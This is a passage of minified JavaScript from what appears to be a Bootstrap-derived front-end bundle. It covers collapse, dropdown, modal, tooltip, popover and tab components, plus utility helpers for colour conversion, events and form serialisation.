};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.triggerHandler(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;
var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);
e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-bp-toggle=collapse]",function(b){var d,c=a(this),e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":c.data(),i=c.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-bp-toggle=collapse][data-parent="'+i+'"]').not(c).addClass("collapsed"),c[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)
})}(b),+function(a){"use strict";function e(){window["Foundry/Bootstrap"]||a(b).remove(),a(c).each(function(b){var c=f(a(this));c.hasClass("open")&&(c.triggerHandler(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||c.removeClass("open").trigger("hidden.bs.dropdown"))})}function f(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var b=".dropdown-backdrop",c="[data-bp-toggle=dropdown]",d=function(b){a(b).on("click.bs.dropdown",this.toggle)
};d.prototype.toggle=function(b){var c=a(this);if(!c.is(".disabled, :disabled")){var d=f(c),g=d.hasClass("open");if(e(),!g){if("ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",e),d.triggerHandler(b=a.Event("show.bs.dropdown")),b.isDefaultPrevented())return;d.toggleClass("open").trigger("shown.bs.dropdown"),c.focus()}return!1}},d.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=f(d),g=e.hasClass("open");
if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(c).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",e);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),e=c.data("bs.dropdown");e||c.data("bs.dropdown",e=new d(this)),"string"==typeof b&&e[b].call(c)})},a.fn.dropdown.Constructor=d,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this
},a(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown_ form, .dropdown-static",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",c,d.prototype.toggle).on("keydown.bs.dropdown.data-api",c+", [role=menu]",d.prototype.keydown)}(b),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)
},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.triggerHandler(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-bp-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();
var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.triggerHandler(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())
},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")
})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))
},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;e?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);
f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-bp-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal.bs",function(){a(document.body).addClass("modal-open")
}).on("hidden.bs.modal",".modal.bs",function(){a(document.body).removeClass("modal-open")})}(b),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);
for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()
},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);
return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()
},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.triggerHandler(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d.split("-")[0]),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);
var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)
}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),0===["top","bottom"].indexOf(b.split("-")[0])){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")
}0===["left","right"].indexOf(b.split("-")[0])&&this.replaceArrow(j-f,j,"top"),c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function e(){"in"!=b.hoverState&&c.detach()}var b=this,c=this.tip(),d=a.Event("hide.bs."+this.type);return this.$element.triggerHandler(d),d.isDefaultPrevented()?void 0:(c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),this.$element.trigger("hidden.bs."+this.type),this)
},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"left-top"==a?{top:b.top,left:b.left-c}:"left-bottom"==a?{top:b.top+b.height-d,left:b.left-c}:"right-top"==a?{top:b.top,left:b.left+b.width}:"right-bottom"==a?{top:b.top+b.height-d,left:b.left+b.width}:"top-left"==a?{top:b.top-d,left:b.left}:"top-right"==a?{top:b.top-d,left:b.left+b.width-c}:"bottom-left"==a?{top:b.top+b.height,left:b.left}:"bottom-right"==a?{top:b.top+b.height,left:b.left+b.width-c}:"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}
},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1
},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()
})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(b),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div id="eb" class="eb-popover"><div class="arrow"></div><h3 class="eb-popover-title"></h3><div class="eb-popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS
},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".eb-popover-title")[this.options.html?"html":"text"](b),a.find(".eb-popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".eb-popover-title").html()||a.find(".eb-popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)
},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(b),+function(a){"use strict";var b=function(b){this.element=a(b)
};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.triggerHandler(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()
}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g).emulateTransitionEnd(150):g(),e.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-bp-toggle="tab"], [data-bp-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")
})}(b),a(document).on("click.button.data-bp-api","[data-bp-toggle-value]",function(){var b=a(this),d=(b.siblings("[data-bp-toggle-value]"),b.parents('[data-bp-toggle="radio-buttons"]'));if(!d.hasClass("disabled")&&d.length>0){var e=b.data("bp-toggle-value");return d.find("input[type=hidden]").val(e).trigger("change"),void 0}}),a(document).on("change.data-bp-input",'[data-bp-toggle="radio-buttons"] input[type=hidden]',function(){{var b=a(this),c=b.siblings("[data-bp-toggle-value]");b.val()}c.removeClass("active").filter('[data-bp-toggle-value="'+b.val()+'"]').addClass("active")
}),a(document).on("mouseover.tooltip.data-eb-api","[data-eb-provide=tooltip]",function(){var c=a(this),d=c.parents("#eb").is(".w320, .w480");d||c.tooltip({delay:{show:200,hide:100},animation:!1,template:'<div id="eb" class="eb tooltip tooltip-eb"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',container:"body"}).tooltip("show")}),a(document).on("mouseover.popover.data-eb-api","[data-eb-provide=popover]",function(){a(this).popover({delay:{show:200,hide:100},animation:!1,trigger:"hover",container:"body"}).popover("show")
}),!function(a){var b=function(b,c){if(this.$element=a(b),this.$note=a('<div class="alert"></div>'),this.options=a.extend(!0,a.fn.notify.defaults,c),this.options.transition?"fade"==this.options.transition?this.$note.addClass("in").addClass(this.options.transition):this.$note.addClass(this.options.transition):this.$note.addClass("fade").addClass("in"),this.options.type?this.$note.addClass("alert-"+this.options.type):this.$note.addClass("alert-success"),this.options.message||""===this.$element.data("message")?"object"==typeof this.options.message&&(this.options.message.html?this.$note.html(this.options.message.html):this.options.message.text?this.$note.text(this.options.message.text):this.$note.html(this.options.message)):this.$note.html(this.$element.data("message")),this.options.closable)var d=a('<a class="close pull-right" href="javascript: void(0);">&times;</a>');
return a(d).on("click",a.proxy(onClose,this)),this.$note.prepend(d),this};onClose=function(){this.options.onClose(),a(this.$note).remove(),this.options.onClosed()},b.prototype.show=function(){this.options.fadeOut.enabled&&this.$note.delay(this.options.fadeOut.delay||3e3).fadeOut("slow",a.proxy(onClose,this)),this.$element.append(this.$note),this.$note.alert()},b.prototype.hide=function(){this.options.fadeOut.enabled?this.$note.delay(this.options.fadeOut.delay||3e3).fadeOut("slow",a.proxy(onClose,this)):onClose.call(this)
},a.fn.notify=function(a){return new b(this,a)},a.fn.notify.defaults={type:"success",closable:!0,transition:"fade",fadeOut:{enabled:!0,delay:3e3},message:null,onClose:function(){},onClosed:function(){}}}(a)}),FD50.plugin("utils",function(a){!function(){var b=function(a){this.items=a,this.start=0,this.end=a.length-1,this.node=null,this.stopped=!1};a.extend(b.prototype,{isLooping:function(){return this.stopped?!1:Math.abs(this.start-this.end)>1?(this.node=Math.floor((this.start+this.end)/2),!0):!1},flip:function(a){a?this.end=this.node-1:this.start=this.node+1
},stop:function(){this.stop=!0}}),a.Bloop=function(a){return new b(a)}}(),function(b){var c=function(){this.lastId=0};c.prototype.queue=function(c){var d=this,e=a.uid();return d.lastId=e,function(){if(d.lastId===e){var a=arguments,a=b(c)?c.apply(this,a):a;return b(d.fn)?d.fn.apply(this,a):a}}},a.Enqueue=function(d){var e=new c;b(d)&&(e.fn=d);var f=a.proxy(e.queue,e);return f.reset=function(){e.lastId=0},f}}(a.isFunction),function(){var b={error:"error",warning:"warn",success:"log",info:"info"};a.Exception=function(c){var d=arguments,e=1==d.length,f=3==d.length;
return c=a.isPlainObject(c)?c:{type:e?"error":d[0],message:e?d[0]:d[1]},f&&a.extend(c,d[2]),"development"==a.environment&&console[b[c.type]](c.message,c),c}}(),a.IE=function(){var a=navigator.userAgent;if(a.match(/MSIE 9/))return 9;if(a.match(/MSIE 10/))return 10;if(a.match(/rv:11/i))return 11;for(var b,c=3,d=document.createElement("div"),e=d.getElementsByTagName("i");c++,d.innerHTML="<!--[if gt IE "+c+"]><i></i><![endif]-->",e[0];);return c>4?c:b}(),a.Task=function(b){var c=a.extend(a.Deferred(),{data:{},list:[],add:function(b){var d=a.extend(a.Deferred(),{name:b,item:d});
return c.list.push(d),d},process:function(){return c._promise||(c._promise=a.when.apply(a,c.list).then(c.resolve,c.reject,c.progress)),c}},b);return c},function(){var b=function(a){this.threads=[],this.threadCount=0,this.threadLimit=a.threadLimit||1,this.threadDelay=a.threadDelay||0};a.extend(b.prototype,{add:function(b,c){a.isFunction(b)&&(b.type=c||"normal","deferred"==c&&(b.deferred=a.Deferred().always(a.proxy(this.next,this))),this.threads.push(b),this.run())},addDeferred:function(a){return this.add(a,"deferred")
},next:function(){this.threadCount--,this.run()},run:function(){var a=this;setTimeout(function(){if(!(a.threads.length<1)&&a.threadCount<a.threadLimit){a.threadCount++;var b=a.threads.shift();try{b.call(b,b.deferred)}catch(c){console.error(c)}!b.deferred&&a.next()}},a.threadDelay)}}),a.Threads=function(a){return new b(a)}}(),a.callback=function(b,c){if(a.isFunction(b)){var d=a.uid("cb");return window[d]=function(){return c||delete window[d],b.apply(null,arguments)},d}if(a.isString(b))switch(b){case"destroy":var d=c;
delete window[d]}},a.fn.switchClass=function(b,c){var c=c||"-",d=b.split(c)[0]+c,e=d.length;return this.each(function(){var c=a(this),f=a.map((c.attr("class")||"").split(" "),function(a){return a.slice(0,e)==d||""==a?null:a});f.push(b),c.attr("class",f.join(" "))})},a.fn.activateClass=function(b){return this.prevObject.removeClass(b),a(this).addClass(b)},function(){var b=function(a){var a=parseInt(a.indexOf("#")>-1?a.substring(1):a,16);return{r:a>>16,g:(65280&a)>>8,b:255&a}},c=function(a){return d(b(a))},d=function(a){var b={h:0,s:0,b:0},c=Math.min(a.r,a.g,a.b),d=Math.max(a.r,a.g,a.b),e=d-c;
return b.b=d,b.s=0!=d?255*e/d:0,0!=b.s?(b.h=a.r==d?(a.g-a.b)/e:a.g==d?2+(a.b-a.r)/e:4+(a.r-a.g)/e,b.h*=60):b.h=360,b.h<0&&(b.h+=360),b.s*=100/255,b.b*=100/255,b},e=function(a){var b={},c=a.h,d=255*a.s/100,e=255*a.b/100;if(0==d)b.r=b.g=b.b=e;else{var f=e,g=(255-d)*e/255,h=(f-g)*(c%60)/60;360==c&&(c=0),60>c?(b.r=f,b.b=g,b.g=g+h):120>c?(b.g=f,b.b=g,b.r=f-h):180>c?(b.g=f,b.r=g,b.b=g+h):240>c?(b.b=f,b.r=g,b.g=f-h):300>c?(b.b=f,b.g=g,b.r=g+h):360>c?(b.r=f,b.g=g,b.b=f-h):(b.r=0,b.g=0,b.b=0)}return{r:Math.round(b.r),g:Math.round(b.g),b:Math.round(b.b)}
},f=function(b){var c=[b.r.toString(16),b.g.toString(16),b.b.toString(16)];return a.each(c,function(a,b){1==b.length&&(c[a]="0"+b)}),c.join("")},g=function(a){return f(e(a))},h=function(a){return{h:Math.min(360,Math.max(0,a.h)),s:Math.min(100,Math.max(0,a.s)),b:Math.min(100,Math.max(0,a.b))}},i=function(a){return{r:Math.min(255,Math.max(0,a.r)),g:Math.min(255,Math.max(0,a.g)),b:Math.min(255,Math.max(0,a.b))}},j=function(a){var b=6-a.length;if(3==b)for(var d,c=a.split(""),a="";d=c.shift();)a+=d+d;else for(;b--;)a="0"+a;
return a.replace(/[^A-Fa-f0-9]/g,"0"),a};a.extend(a,{hexToRgb:b,hexToHsb:c,rgbToHsb:d,hsbToRgb:e,rgbToHex:f,hsbToHex:g,fixHsb:h,fixRgb:i,fixHex:j})}(),a.fn.htmlData=function(b,c){var e,c=void 0===c?!0:c,d=new RegExp("^data-"+(b?b+"-":"")+"(.*)","i"),f={};return a.each(this[0].attributes,function(a,b){if(b.specified&&(e=b.name.match(d))&&e[1])if(c){var a,h,g=e[1].split("-"),i=f;for(max=g.length-1,a=0;max>=a;a++)h=g[a],a==max?i[h]=b.value:(!i[h]&&(i[h]={}),i=i[h])}else f[e[1]]=b.value}),f},a.fn.defineData=function(a,b){return void 0===this.data(a)&&this.data(a,b),this
},a.deletes=function(b,c){a.each(c,function(a,c){delete b[c]})},a.fn.disabled=function(a){return void 0===a?this.is(":disabled")||this.hasClass("disabled"):this.prop("disabled",!!a).toggleClass("disabled",!!a)},a.fn.enabled=function(a){return void 0===a?!this.disabled():this.disabled(!a)},a.fn.tagName=function(){return(this[0]||{}).tagName},a.create=function(b){return a(document.createElement(b))},a.fn.editable=function(b){return a.isUndefined(b)?"true"===this.prop("contenteditable"):(this.prop("contenteditable",b),b===!1&&this.removeAttr("contenteditable"),this)
},a.ns=function(a,b){return a.split(" ").join(b+" ")+b},a.getPointerPosition=function(a){return a.type.match("touch")?{x:a.originalEvent.changedTouches[0].pageX,y:a.originalEvent.changedTouches[0].pageY}:{x:a.pageX,y:a.pageY}},function(){var b="___eventable",c=["on","off","fire"],d=function(a){return a.split(".")[0]},e=function(a){this.fnList={},this.events={},this.mode=a};a.extend(e.prototype,{createEvent:function(b){return this.events[b]=a.Callbacks(this.mode)},on:function(b,c){if(!b||!a.isFunction(c))return this;
var e=this.fnList;(e[b]||(e[b]=[])).push(c);var f=d(b);return(this.events[f]||this.createEvent(f)).add(c),this},off:function(b){if(!b)return this;var c=d(b),e=this.events[c];if(!e)return this;var f=function(b){a.each(b,function(a,b){e.remove(b)})};return c!==b?a.each(this.fnList,function(a,b){a.indexOf(c)>-1&&f(b)}):f(this.fnList[b]),this},fire:function(b){var c=this.events[b];if(c)return c.fire.apply(c,a.makeArray(arguments).slice(1)),this},destroy:function(){for(name in this.events)this.events[name].disable()
}}),a.eventable=function(d,f){var g=d[b];return g&&"destroy"===f?(g.destroy(),a.deletes(d,c),delete d[b]):(g=d[b]=new e(f),d.on=a.proxy(g.on,g),d.off=a.proxy(g.off,g),d.fire=a.proxy(g.fire,g),d)}}(),a.fn.checked=function(b,c){return arguments.length<1?this.is(":checked"):(this.each(function(){var e=a(this);return"boolean"==typeof b?(e.attr("checked",b).trigger("change"),void 0):((e.is("input[type=checkbox]")||e.is("input[type=radio]"))&&e.off("change.checked").on("change.checked",function(){try{return e.is(":checked")?b.apply(e):c.apply(e)
}catch(a){}}),void 0)}),this)},a.fn.locate=function(b){var c="data";return a.each(this[0].attributes,function(a,b){return b.specified&&"$"===b.value?(c=b.name,!1):void 0}),this.find("["+c+"-"+b.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()+"]")},function(){var b=["overflow","overflow-x","overflow-y"];a.fn.noscroll=function(c){return void 0===c&&(c=!0),this.each(function(){var d=a(this),e=d.data("noscroll");!e&&c&&(e={},a.each(b,function(a,b){e[b]=d.css(b)}),d.data("noscroll",e)),c?a.each(b,function(a,b){d.css(b,"hidden")
}):e&&d.css(e)})}}(),a.fn.visible=function(b){var c=a(this),d=a(window);if(!(c.length<1)){var e=d.scrollTop(),f=e+d.height(),g=c.offset().top,h=g+c.height(),i=b===!0?h:g,j=b===!0?g:h;return f>=j&&i>=e}},a.fn.where=a.fn.filterBy=function(a,b,c){var c=c||"=",d="[data-"+a.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()+c+b+"]";return this.filter(d)},a.fn.checked=function(b,c){return arguments.length<1?this.is(":checked"):(this.each(function(){var e=a(this);return"boolean"==typeof b?(e.attr("checked",b).trigger("change"),void 0):((e.is("input[type=checkbox]")||e.is("input[type=radio]"))&&e.off("change.checked").on("change.checked",function(){try{return e.is(":checked")?b.apply(e):c.apply(e)
}catch(a){}}),void 0)}),this)},a.fn.selectAll=function(){return this.each(function(){this.select()})},a.fn.unselect=function(){return this.each(function(){var a=this,b=a.value;a.value+=" ",a.value=b})},a.fn.toObject=a.fn.serializeObject=function(){var b={};return a.each(a(this).serializeArray(),function(c,d){b.hasOwnProperty(d.name)?(a.isArray(b[d.name])||(b[d.name]=[b[d.name]]),b[d.name].push(d.value)):b[d.name]=d.value}),b},a.fn.toJSON=a.fn.serializeJSON=function(){return JSON.stringify(a(this).serializeObject())
},a.sanitizeHTML=function(b){return a(a.parseHTML(b,document,!0)).toHTML()},a.toHTML=function(b){return a("<div>").html(b).html()},a.fn.toHTML=function(){return a.toHTML(this.clone())},a.toXHTML=function(a,b){var c=a.innerHTML?String(a.innerHTML):a,d=c.match(/(<.+[^>])/g);if(d)for(var e=0;e<d.length;e+=1){var f,g=d[e],h=/\=[a-zA-Z\.\:\[\]_\(\)\&\$\%#\@\!0-9\/]+[?\s+|?>]/g;if(d[e]=d[e].replace(/([<|<\/].+?\w+).+[^>]/,function(a){return a}),f=d[e].match(h))for(var i=0,j=f.length;j>i;){var k=/(\=)([a-zA-Z\.\:\[\]_\(\)\&\$\%#\@\!0-9\/]+)?([\s+|?>])/g,l=function(){var a=Array.prototype.slice.call(arguments);
